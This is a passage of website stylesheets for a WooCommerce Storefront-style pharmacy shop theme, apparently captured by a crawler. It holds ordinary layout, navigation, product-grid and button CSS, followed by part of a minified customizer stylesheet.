.page-template-template-homepage .site-main {
  padding-top: 0; }

.storefront-reviews ul.product-reviews {
  margin-bottom: 0; }
  .storefront-reviews ul.product-reviews li.product-review {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 1.618em;
    padding: 1.618em; }
    .storefront-reviews ul.product-reviews li.product-review.style-3 {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .storefront-reviews ul.product-reviews li.product-review .amount {
      font-size: 1em; }

.site .sr-carousel .owl-prev:before,
.site .sr-carousel .owl-next:before {
  color: inherit; }

.site ul.product-reviews li.product-review.style-1 .sr-images .avatar {
  height: 2.618em;
  width: 2.618em; }

.woocommerce-checkout.scc-distraction-free-checkout .pharmacy-primary-navigation {
  display: none; }

.sph-hero .col-full,
.sprh-hero .col-full {
  background: transparent !important;
  box-shadow: none; }

.woocommerce-page #infinite-handle {
  display: none; }

.woocommerce-cart .sharedaddy,
.woocommerce-checkout .sharedaddy {
  display: none; }

#ship-to-different-address label {
  font-weight: 600; }

.woocommerce-infinite-scroll .woocommerce-pagination,
.woocommerce-infinite-scroll .woocommerce-result-count {
  display: none; }

.infinite-scroll .navigation.pagination,
.infinite-scroll.neverending .site-footer {
  display: none; }

.infinity-end.neverending .site-footer {
  display: block; }

#infinite-handle {
  margin-bottom: 2.618em; }
  #infinite-handle span {
    background: transparent;
    color: inherit;
    display: inline-block;
    font-size: inherit;
    padding: 0; }
    #infinite-handle span button {
      display: inline-block;
      font-weight: bold;
      line-height: 1;
      padding: .618em 1em;
      -webkit-transition: all 250ms ease-in-out;
      -moz-transition: all 250ms ease-in-out;
      transition: all 250ms ease-in-out; }
      #infinite-handle span button:active, #infinite-handle span button:focus, #infinite-handle span button:hover {
        font-weight: bold;
        line-height: 1;
        padding: .618em 1em; }

.infinite-loader {
  margin-bottom: 5.236em; }

@media screen and (min-width: 768px) {
  body:before, body:after,
  html:before,
  html:after {
    display: block; }
  .col-full {
    max-width: 80em; }
  .content-area {
    padding: 0; }
  .pharmacy-primary-navigation {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-font-smoothing: antialiased;
    margin: 0 -9999px;
    padding: 0 9999px;
    clear: both; }
    .pharmacy-primary-navigation::after {
      clear: both;
      content: "";
      display: table; }
  .sd-sticky-navigation,
  .sd-sticky-navigation:before,
  .sd-sticky-navigation:after {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .site-search {
    margin-bottom: 0; }
  .site-header {
    padding-top: 1.618em; }
    .site-header .site-branding,
    .site-header .site-header-cart,
    .site-header .site-logo-anchor,
    .site-header .custom-logo-link {
      margin-bottom: 1.618em; }
    .site-header .site-branding,
    .site-header .col-full > .site-logo-anchor,
    .site-header .col-full > .site-logo-link,
    .site-header .col-full > .custom-logo-link {
      width: 73.9130434782%; }
  .header-widget-region .col-full {
    padding-top: 0;
    padding-bottom: 0; }
  .site-content > .col-full {
    padding-top: 5.236em; }
  .site-footer .footer-widgets {
    padding-top: 5.236em; }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    float: left; }
    .main-navigation ul.menu::after,
    .main-navigation ul.nav-menu::after {
      clear: both;
      content: "";
      display: table; }
    .main-navigation ul.menu > li,
    .main-navigation ul.nav-menu > li {
      border: 0;
      float: left;
      margin: 0 .809em; }
      .main-navigation ul.menu > li:first-child,
      .main-navigation ul.nav-menu > li:first-child {
        margin-left: 0; }
      .main-navigation ul.menu > li a,
      .main-navigation ul.nav-menu > li a {
        padding: 1em 0;
        position: relative; }
      .main-navigation ul.menu > li > ul > li:first-child,
      .main-navigation ul.nav-menu > li > ul > li:first-child {
        border-top: 0; }
        .main-navigation ul.menu > li > ul > li:first-child > ul li:first-child,
        .main-navigation ul.nav-menu > li > ul > li:first-child > ul li:first-child {
          border-top: 0; }
      .main-navigation ul.menu > li > ul,
      .main-navigation ul.nav-menu > li > ul {
        margin-top: 1px; }
    .main-navigation ul.menu ul,
    .main-navigation ul.nav-menu ul {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
      .main-navigation ul.menu ul li,
      .main-navigation ul.nav-menu ul li {
        background: transparent;
        border: 1px solid rgba(0, 0, 0, 0.1);
        border-bottom: 0;
        display: block; }
        .main-navigation ul.menu ul li a:hover,
        .main-navigation ul.nav-menu ul li a:hover {
          background: rgba(0, 0, 0, 0.025); }
        .main-navigation ul.menu ul li a:before,
        .main-navigation ul.nav-menu ul li a:before {
          display: none; }
    .main-navigation ul.menu a:focus,
    .main-navigation ul.nav-menu a:focus {
      outline-color: transparent; }
    .main-navigation ul.menu a:before,
    .main-navigation ul.nav-menu a:before {
      background: transparent;
      bottom: -1px;
      content: "";
      display: block;
      height: 3px;
      left: 0;
      position: absolute;
      width: 100%;
      -webkit-transition: all 250ms ease-in-out;
      -moz-transition: all 250ms ease-in-out;
      transition: all 250ms ease-in-out; }
  .pharmacy-secondary-navigation {
    background: rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
    margin: -1.618em -9999px 1.618em;
    padding: 0 9999px; }
    .pharmacy-secondary-navigation::after {
      clear: both;
      content: "";
      display: table; }
  .secondary-navigation ul.menu {
    float: none; }
    .secondary-navigation ul.menu a {
      padding: .857em 0; }
      .secondary-navigation ul.menu a:active, .secondary-navigation ul.menu a:focus, .secondary-navigation ul.menu a:hover {
        opacity: .5; }
    .secondary-navigation ul.menu > li {
      margin: 0 .809em; }
      .secondary-navigation ul.menu > li:first-child {
        margin-left: 0; }
      .secondary-navigation ul.menu > li:last-child {
        margin-right: 0; }
      .secondary-navigation ul.menu > li a:before {
        display: none; }
    .secondary-navigation ul.menu li.current_page_item > a,
    .secondary-navigation ul.menu li.current-menu-item > a,
    .secondary-navigation ul.menu li.current_page_ancestor > a,
    .secondary-navigation ul.menu li.current-menu-ancestor > a {
      font-weight: bold; }
    .secondary-navigation ul.menu ul a {
      padding-left: 1em;
      padding-right: 1em; }
  .site-header-cart {
    padding: 0; }
    .site-header-cart a.cart-contents {
      height: auto;
      padding: 1em 5em 1em 0;
      position: relative;
      text-align: right;
      width: auto; }
      .site-header-cart a.cart-contents:after {
        padding: .5em;
        border-radius: 100%;
        height: 1.618em;
        width: 1.618em;
        line-height: 1.618;
        right: 0;
        top: .5em;
        position: absolute;
        text-align: center; }
      .site-header-cart a.cart-contents .count {
        border-radius: 99em 0 0 99em;
        display: block;
        line-height: 2.244;
        font-size: .75em;
        font-weight: 700;
        height: 2.244em;
        opacity: 1;
        padding: 0 2em 0 1em;
        position: absolute;
        right: 2.244em;
        text-align: left;
        top: 50%;
        width: auto;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%); }
      .site-header-cart a.cart-contents .amount {
        font-weight: bold; }
    .site-header-cart .widget_shopping_cart {
      border: 3px solid; }
      .site-header-cart .widget_shopping_cart img {
        padding: .327em;
        background: #fff; }
      .site-header-cart .widget_shopping_cart a.remove:before {
        color: inherit; }
      .site-header-cart .widget_shopping_cart li,
      .site-header-cart .widget_shopping_cart p.buttons,
      .site-header-cart .widget_shopping_cart p.total {
        background: none; }
      .site-header-cart .widget_shopping_cart .product_list_widget {
        margin-bottom: 0; }
        .site-header-cart .widget_shopping_cart .product_list_widget li {
          border-bottom-style: solid; }
  .woocommerce-active .site-header .site-header-cart,
  .main-navigation {
    padding-top: 0; }
  .woocommerce-active.swc-header-no-search .site-header .secondary-navigation,
  .woocommerce-active .site-header .secondary-navigation,
  .site-header .secondary-navigation {
    float: none;
    margin: 0;
    width: 100%; }
    .woocommerce-active.swc-header-no-search .site-header .secondary-navigation::after,
    .woocommerce-active .site-header .secondary-navigation::after,
    .site-header .secondary-navigation::after {
      clear: both;
      content: "";
      display: table; }
  .site-header-cart .cart-contents:after {
    top: 1em; }
  .woocommerce-pagination a {
    font-weight: 700; }
  .storefront-sorting {
    border-width: 1px 0;
    margin-bottom: 5.236em;
    padding-left: 0;
    padding-right: 0; }
  .woocommerce-tabs {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 5.236em;
    padding-top: 2.618em;
    position: relative; }
    .woocommerce-tabs:before {
      background: rgba(0, 0, 0, 0.1);
      content: "";
      display: block;
      height: 100%;
      left: 29.4117647059%;
      margin-left: -1px;
      position: absolute;
      top: 0;
      width: 1px; }
    .woocommerce-tabs ul.tabs {
      border: 0;
      border-top: 1px solid rgba(0, 0, 0, 0.1); }
      .woocommerce-tabs ul.tabs li {
        border-bottom-style: solid;
        border-right: 0;
        float: none;
        margin: 0;
        width: 100%; }
        .woocommerce-tabs ul.tabs li:first-child {
          border-right: 0; }
        .woocommerce-tabs ul.tabs li a {
          display: block;
          margin-right: 1px; }
          .woocommerce-tabs ul.tabs li a:before, .woocommerce-tabs ul.tabs li a:after {
            content: "";
            display: block;
            height: 100%;
            left: 0;
            position: absolute;
            width: 100%; }
          .woocommerce-tabs ul.tabs li a:before {
            height: calc(100% + 2px);
            left: -1px;
            top: -1px;
            width: 3px; }
          .woocommerce-tabs ul.tabs li a:after {
            bottom: 0;
            left: auto;
            right: -1px;
            width: 1px; }
    .woocommerce-tabs #tab-description,
    .woocommerce-tabs #tab-reviews {
      padding: 0;
      padding-right: 2.8em; }
  .woocommerce-breadcrumb {
    margin-bottom: 6.11em;
    margin-top: -6.11em; }
  .site-main ul.products li.product,
  .main-navigation ul.products li.product {
    margin-bottom: 5.236em;
    padding: 1.618em;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out; }
    .site-main ul.products li.product:hover,
    .main-navigation ul.products li.product:hover {
      border-color: rgba(0, 0, 0, 0.25);
      box-shadow: 0 0 4px rgba(0, 0, 0, 0.1); }
  .page-template-template-homepage .site-main .sph-hero:first-child,
  .page-template-template-homepage .site-main .sprh-hero:first-child,
  .page-template-template-homepage .site-main > .type-page:first-child {
    margin-top: -5.236em; }
  .page-template-template-homepage .site-main > .type-page:first-child {
    margin-bottom: 5.236em; }
  .page-template-template-homepage .content-area .sph-hero,
  .page-template-template-homepage .content-area .sprh-hero {
    margin-bottom: 1em;
    margin-top: 0; }
  .page-template-template-homepage .content-area .sph-hero {
    margin-bottom: 5.236em; }
  .page-template-template-homepage .content-area .sprh-full-height .overlay {
    padding-left: 4.236em !important;
    padding-right: 4.236em !important; }
  .widget-area .widget .sph-hero,
  .widget-area .widget .sprh-hero {
    margin-bottom: 1.618em;
    text-shadow: none; }
  .sph-hero,
  .sprh-hero {
    margin-left: 0;
    margin-right: 0; }
    .sph-hero + .pharmacy-featured-products,
    .sprh-hero + .pharmacy-featured-products {
      margin-top: -5.236em; }
    .sph-hero .col-full,
    .sprh-hero .col-full {
      background-color: transparent !important;
      padding: 0; }
  .site-main .sph-hero .overlay,
  .site-main .sprh-hero .overlay {
    padding: 5.236em; }
  .page-template-template-homepage-php ul.tabs {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 5.236em;
    margin-left: -9999px;
    margin-right: -9999px;
    padding-left: 9999px;
    padding-right: 9999px;
    position: relative;
    text-align: center;
    z-index: 6; }
    .page-template-template-homepage-php ul.tabs::after {
      clear: both;
      content: "";
      display: table; }
    .page-template-template-homepage-php ul.tabs li {
      border-right: 1px solid rgba(0, 0, 0, 0.1);
      display: inline-block; }
      .page-template-template-homepage-php ul.tabs li:first-child {
        border-left: 1px solid rgba(0, 0, 0, 0.1); }
      .page-template-template-homepage-php ul.tabs li a {
        padding: 1em 1.618em;
        display: inline-block;
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        color: inherit;
        font-family: Oxygen, sans-serif;
        font-size: 1.214em;
        outline-color: transparent;
        position: relative; }
        .page-template-template-homepage-php ul.tabs li a.active {
          color: inherit;
          position: relative; }
        .page-template-template-homepage-php ul.tabs li a:focus {
          color: inherit; }
        .page-template-template-homepage-php ul.tabs li a:before {
          content: "";
          display: block;
          height: 3px;
          left: -1px;
          position: absolute;
          top: -1px;
          width: calc(100% + 2px);
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out; }
  .post.type-post .entry-content,
  .page:not(.woocommerce-page) .type-page .entry-content {
    font-size: 1.2em; }
  .hentry {
    margin-bottom: 5.236em;
    padding-bottom: 3.618em; }
  #respond {
    padding-top: 5.236em; }
  .archive .site-main [class*="navigation"],
  .blog .site-main [class*="navigation"],
  .search .site-main [class*="navigation"] {
    margin-bottom: 5.236em; }
  .site-main ul.products li.product {
    width: 20.5882352941%;
    float: left;
    margin-right: 5.8823529412%;
    font-size: inherit;
    overflow: visible; }
    .site-main ul.products li.product a {
      font-size: .857em; }
    .site-main ul.products li.product h2,
    .site-main ul.products li.product h3 {
      font-weight: 700; }
    .site-main ul.products li.product .onsale {
      left: 1.0787em;
      position: absolute;
      top: 1.0787em; }
  .site-main .columns-2 ul.products li.product {
    width: 47.0588235294%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-3 ul.products li.product {
    width: 29.4117647059%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-4 ul.products li.product {
    width: 20.5882352941%;
    float: left;
    margin-right: 5.8823529412%; }
  .site-main .columns-5 ul.products li.product {
    width: 15.2941176471%;
    float: left;
    margin-right: 5.8823529412%; }
  .onsale {
    border: 0;
    font-size: .75em; }
  .pharmacy-product-section,
  .storefront-product-section {
    margin-bottom: 5.236em;
    padding-bottom: 0; }
    .pharmacy-product-section.storefront-product-categories,
    .storefront-product-section.storefront-product-categories {
      border-bottom: 0;
      margin-bottom: 0; }
    .pharmacy-product-section > p.clearfix,
    .storefront-product-section > p.clearfix {
      margin-bottom: 5.236em; }
  .pharmacy-product-section {
    padding-top: 5.236em; }
  .storefront-product-section + .pharmacy-product-section {
    margin-top: 0; }
  .page-template-template-fullwidth-php .site-main ul.products li.product,
  .page-template-template-homepage-php .site-main ul.products li.product,
  .storefront-full-width-content .site-main ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-2 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-2 ul.products li.product,
  .storefront-full-width-content .site-main .columns-2 ul.products li.product {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-3 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-3 ul.products li.product,
  .storefront-full-width-content .site-main .columns-3 ul.products li.product {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-4 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-4 ul.products li.product,
  .storefront-full-width-content .site-main .columns-4 ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .page-template-template-fullwidth-php .site-main .columns-5 ul.products li.product,
  .page-template-template-homepage-php .site-main .columns-5 ul.products li.product,
  .storefront-full-width-content .site-main .columns-5 ul.products li.product {
    width: 16.5217391304%;
    float: left;
    margin-right: 4.347826087%; }
  .storefront-reviews ul.product-reviews li.product-review {
    margin-bottom: 5.236em; }
  .single-product div.product {
    overflow: visible; }
    .single-product div.product > .onsale {
      left: 1.0787em;
      position: absolute;
      top: 1.0787em; }
    .single-product div.product .images {
      margin-bottom: 3.618em;
      width: 52.9411764706%;
      float: left;
      margin-right: 5.8823529412%; }
      .single-product div.product .images > a:not(.woocommerce-product-gallery__trigger) {
        display: block; }
      .single-product div.product .images .thumbnails a.zoom {
        margin-bottom: 1.618em; }
    .single-product div.product .summary {
      width: 41.1764705882%;
      float: right;
      margin-right: 0;
      margin-bottom: 5.236em; }
  #reviews .commentlist li .description {
    padding: 0; }
  .storefront-full-width-content.single-product div.product .images {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%; }
    .storefront-full-width-content.single-product div.product .images > a:not(.woocommerce-product-gallery__trigger) {
      width: 81.8181818182%;
      float: left;
      margin-right: 9.0909090909%; }
    .storefront-full-width-content.single-product div.product .images .thumbnails {
      width: 9.0909090909%;
      float: right;
      margin-right: 0; }
      .storefront-full-width-content.single-product div.product .images .thumbnails a.zoom {
        width: 100%;
        float: none; }
  .storefront-full-width-content.single-product div.product .summary {
    width: 30.4347826087%;
    float: right;
    margin-right: 0;
    margin-right: 8.6956521739%;
    padding-top: 1.618em; }
  .storefront-full-width-content.single-product .related ul.products li.product {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%; }
  .right-sidebar .content-area {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
    margin-top: 0; }
  .right-sidebar .widget-area {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
    position: relative; }
  .left-sidebar .content-area {
    width: 73.9130434783%;
    float: right;
    margin-right: 0;
    margin-top: 0; }
  .left-sidebar .widget-area {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
    position: relative; }
  .widget {
    margin-bottom: 5.236em; }
  .widget-area {
    border-top: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding-top: 0; }
    .widget-area:before, .widget-area:after {
      display: none; }
    .widget-area .widget {
      margin-bottom: 6.11em; }
  .footer-widgets {
    border-bottom: 0; }
  /**
	 * Full width & homepage template
	 */
  .page-template-template-fullwidth-php .content-area,
  .page-template-template-homepage-php .content-area,
  .storefront-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
    margin-top: 0; }
  #infinite-handle {
    margin-bottom: 5.236em; }
  .main-navigation ul li.smm-active ul.sub-menu {
    margin-top: 1px; }
    .main-navigation ul li.smm-active ul.sub-menu li {
      display: block !important; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget h3.widget-title {
        font-size: 1.387em; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget ul {
        border-bottom: 0; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget ul:not(.products) li a {
        font-weight: bold; }
      .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products {
        margin-bottom: -1em; }
        .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) {
          font-size: inherit;
          overflow: visible;
          padding: 1.618em;
          border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category):hover {
            border-bottom-color: rgba(0, 0, 0, 0.25); }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) p {
            margin-bottom: 0; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) br {
            display: none; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) h3 {
            font-weight: 700; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) .onsale {
            left: -1.0787em;
            position: absolute;
            top: -1.0787em; }
          .main-navigation ul li.smm-active ul.sub-menu li .widget ul.products li.product:not(.product-category) .button {
            margin-top: 1.618em;
            padding: .618em 1em; }
    .main-navigation ul li.smm-active ul.sub-menu .smm-mega-menu {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      padding-bottom: 1em; }
    .main-navigation ul li.smm-active ul.sub-menu .smm-row {
      margin-left: auto;
      margin-right: auto;
      max-width: 80em; }
  .main-navigation ul li.smm-active .smm-row:last-child > div .widget:last-of-type,
  .main-navigation ul li.smm-active .widget {
    margin-bottom: 1.618em; } }

@media screen and (min-width: 1024px) {
  .sph-hero,
  .sprh-hero {
    margin-left: 0;
    margin-right: 0; } }

@media screen and (min-width: 65.141em) {
  .col-full {
    padding-left: 4.236em;
    padding-right: 4.236em; } }

@media screen and (max-width: 768px) {
  /**
	 * Storefront Hamburger Menu compatibility
	 */
  .storefront-hamburger-menu-active .main-navigation .menu-toggle {
    width: 2.724216em;
    height: 2.724216em;
    border: 0;
    font-style: normal; }
    .storefront-hamburger-menu-active .main-navigation .menu-toggle:before {
      line-height: 2.724216; }
  .storefront-hamburger-menu-active .site-header-cart .cart-contents {
    right: 3.618em; } }


--- FILE ---
content_type: text/css
request_url: https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/style.min.css?ver=6.8.3
body_size: 29783
content:
.clearfix:after,.clearfix:before{content:" "}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=url],input[type=search],textarea{width:100%;background:0 0;border-style:solid;border-color:#999;border-width:0 0 1px;color:#333;padding:8px 2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:18px;letter-spacing:1px;font-family:'Source Sans Pro',sans-serif!important;-webkit-transition:color linear .4s,background linear .4s,border-color linear .4s,box-shadow linear .4s;transition:color linear .4s,background linear .4s,border-color linear .4s,box-shadow linear .4s}.w-text-light input[type=file]:hover,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=search]:focus,input[type=number]:focus,input[type=date]:focus,textarea:focus{border-color:#08bddd;box-shadow:0 1px 0 #08bddd;-webkit-box-shadow:0 1px 0 #08bddd;-ms-box-shadow:0 1px 0 #08bddd;-o-box-shadow:0 1px 0 #08bddd;-moz-box-shadow:0 1px 0 #08bddd;outline:0}.above-navigation .sc-icons li a,.button:focus,.single-product div.product form.cart .button:focus,a:focus{outline-color:transparent!important}input[type=search]:focus,input[type=search]{color:#333}.added_to_cart,.button,.site-header-cart .widget_shopping_cart a.button,.widget a.button,button,input[type=button],input[type=reset],input[type=submit]{border-radius:0;text-transform:uppercase;font-size:.857em;font-family:Oxygen,sans-serif;border:1px solid #353535!important;z-index:1}.site-header-cart a.cart-contents:after{height:2.618em;width:2.618em}.clearfix:before{display:table}.clearfix:after{display:block;height:0;clear:both}.above-navigation .side-shape1,.page-template-homepage2 .woocommerce .woocommerce-message,.page-template-transparent-menu .woocommerce .woocommerce-message,.page-title:empty{display:none}.above-navigation{position:relative;overflow:hidden;width:100%;clear:both;margin-top:.617924em;margin-bottom:.617924em}.above-navigation .sc-icons{width:100%;margin:0}.above-navigation .sc-icons li{display:inline-block}.above-navigation .sc-icons li a{font-size:1.1rem;padding:10px;color:#fff;display:inline-block}.page-template-homepage2 .woocommerce-breadcrumb,.page-template-template-homepage .woocommerce-breadcrumb,.page-template-transparent-menu .woocommerce-breadcrumb,.screen-reader-text:active,.screen-reader-text:focus,.screen-reader-text:hover,.sph-hero h1:after{display:none}.above-navigation .sc-icons li:first-child a{padding-left:0}@media screen and (max-width:768px){.above-navigation{text-align:center}}.main-navigation ul li.smm-active ul.sub-menu .smm-mega-menu,.menu-item-has-children .sub-menu{border-top:3px solid #08bddd;box-shadow:0 4px 6px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.25);-ms-box-shadow:0 4px 6px 0 rgba(0,0,0,.25);-o-box-shadow:0 4px 6px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 6px 0 rgba(0,0,0,.25)}.main-navigation ul li.smm-active .widget ul:not(.products) li>a{font-size:1em;font-weight:400!important;line-height:2}.site-branding .site-title a{font-family:Lato,sans-serif;font-size:2.3rem}.main-navigation ul li a,.site-branding .site-description{font-family:Montserrat,sans-serif}.main-navigation ul li a{text-transform:uppercase}.woocommerce-breadcrumb{margin-top:0;margin-bottom:0}.site-content>.col-full{padding-top:0;margin-bottom:2rem}.page-title{margin-top:1em}.sph-hero h1,.sph-hero-content p:first-child{font-family:Roboto,sans-serif;margin:0;font-weight:300;text-transform:uppercase}.sph-hero .sph-inner{margin-left:0;position:relative;padding:0!important}.sph-hero h1{padding-bottom:1rem!important}.sph-hero h1 span{color:#FFF}.sph-hero-content p:first-child{padding-left:5px;line-height:40px}.sph-hero .mysph-btn{position:absolute;display:table;border-radius:50%;background-color:#FFF;right:0}.sph-hero .mysph-btn:hover{background-color:#08bddd}.sph-hero .mysph-btn:before{content:'';position:absolute;border:4px solid #FFF;border-radius:50%;transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sph-hero .mysph-btn:hover:before{border:2px solid #08bddd}.sph-hero .mysph-btn .middle{display:table-cell;vertical-align:middle;text-transform:uppercase;text-align:center;font-weight:700;color:#242424;font-family:Montserrat,sans-serif;transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out}.sph-hero .mysph-btn:hover .middle{transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}.video-wrapper .sph-video{max-width:100%;min-width:100%;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.page-template-template-homepage .sph-hero.sph-full-height .overlay{min-height:0!important}.storefront-product-categories ul.products li.product{background-color:#fafafa;overflow:hidden;padding-bottom:5rem}.storefront-product-categories ul.products li.product .myshbc-box{padding:15px}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box{position:relative;width:90%;margin:-5rem auto 0;padding:45px;background-color:#fff}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box .title-line{width:20%;height:2px;background-color:#08bddd}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box h5{line-height:23px;text-align:left;text-transform:uppercase}h1.product_title,ul.products li.product .woocommerce-LoopProduct-link h3{text-transform:capitalize;font-family:'Playfair Display',serif}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box p{text-align:left;font-family:Oxygen,sans-serif}.pharmacy-product-section,.storefront-product-section{border:none}.archive.woocommerce-page .storefront-sorting select{padding:.5rem}ul.products li.product{border:none!important;box-shadow:none!important;-webkit-box-shadow:none!important;-ms-box-shadow:none!important;-o-box-shadow:none!important;-moz-box-shadow:none!important}ul.products li.product .woocommerce-LoopProduct-link{transition:color .3s}ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail{transform:translateZ(0)}ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:after,ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';opacity:0;transition:opacity .35s,transform .35s;border:1px solid #07a8c5}ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:before{border-left:0;border-right:0;transform:scale(0,1)}ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:after{border-top:0;border-bottom:0;transform:scale(1,0)}ul.products li.product .woocommerce-LoopProduct-link:hover .product-thumbnail:after,ul.products li.product .woocommerce-LoopProduct-link:hover .product-thumbnail:before{opacity:1;transform:scale(1)}ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail img{margin:0 auto;transition:transform 1s}ul.products li.product .woocommerce-LoopProduct-link .price{margin-top:-50px}ul.products li.product .woocommerce-LoopProduct-link .price span.amount{background:#fff;display:inline-block;font-family:'Playfair Display',serif;line-height:32px;font-size:18px;position:relative;padding:10px 12%}ul.products li.product .woocommerce-LoopProduct-link .price span.amount:after{border:1px solid #08bddd;position:absolute;content:" ";height:40px;width:80%;top:8px;left:10%}ul.products li.product .woocommerce-LoopProduct-link h3{font-size:1.6em;opacity:.9}ul.products li.product .woocommerce-LoopProduct-link h3:after{content:" ";display:block;height:1px;background:#08bddd;margin:15px auto 10px;transition:all .4s;width:20%}.page-template-template-homepage .woocommerce-message,ul.products li.product .star-rating{display:none}ul.products li.product .woocommerce-LoopProduct-link:hover h3:after{width:30%}ul.products li.product a.btn-special{margin-top:1rem}.added_to_cart{margin-top:5px}.star-rating{font-size:1.1em}.single-product .woocommerce-breadcrumb{margin-bottom:4em}.woocommerce-tabs p,div[itemprop=description]{font-weight:300;font-size:1.05rem;font-family:'Source Sans Pro',sans-serif}.single-product .single_add_to_cart_button{float:right;font-size:.75rem}.woocommerce-tabs{border:none}.related>h2:first-child,.upsells>h2:first-child,.woocommerce-tabs .panel h2:first-of-type{font-family:Lato,sans-serif;text-transform:uppercase;font-weight:300;margin-bottom:2.387em}.woocommerce-tabs .panel h2:first-of-type{text-align:left}.related>h2:first-child,.upsells>h2:first-child{text-align:center}.woocommerce-tabs ul.tabs li.active a{color:initial}.woocommerce-message{margin:30px auto!important;padding:15px;overflow:hidden}.pharmacy-product-section .section-title,.storefront-product-section .section-title{font-family:Lato,sans-serif;text-transform:uppercase;font-weight:300}.page-template-template-homepage-php ul.tabs li a,.woocommerce-tabs ul.tabs li a{font-family:Lato,sans-serif;text-transform:uppercase;font-weight:400}.page-template-template-homepage-php ul.tabs li a.active{color:inherit}.hentry .entry-header h1{margin-bottom:25px}.pharmacy-featured-products{padding-top:2rem}.storefront-popular-products,.storefront-recent-products{margin-bottom:0}.added_to_cart,.btn-special{display:inline-block;padding:12px 30px;position:relative;overflow:hidden;text-transform:uppercase;font-family:Oxygen,sans-serif;border:1px solid #353535!important;color:inherit;font-size:.857em!important;z-index:1}.btn-special:after{-moz-transform:translateY(-50%) translateX(-50%) rotate(90deg);-ms-transform:translateY(-50%) translateX(-50%) rotate(90deg);-webkit-transform:translateY(-50%) translateX(-50%) rotate(90deg);transform:translateY(-50%) translateX(-50%) rotate(90deg);content:"";position:absolute;height:0%;left:50%;top:50%;width:150%;z-index:-1;-webkit-transition:all .75s ease 0s;-moz-transition:all .75s ease 0s;-o-transition:all .75s ease 0s;transition:all .75s ease 0s}.btn-special:hover{border-color:#08bddd!important}.btn-special:hover::after{opacity:1;background:#08bddd;height:600%!important}.hp-wrap{display:none}.footer-contact-us,.pharmacy-site-info-wrapper .sc-icons li{display:inline-block}.single-post .woocommerce-breadcrumb,.woocommerce-account .woocommerce-breadcrumb,.woocommerce-cart .woocommerce-breadcrumb,.woocommerce-checkout 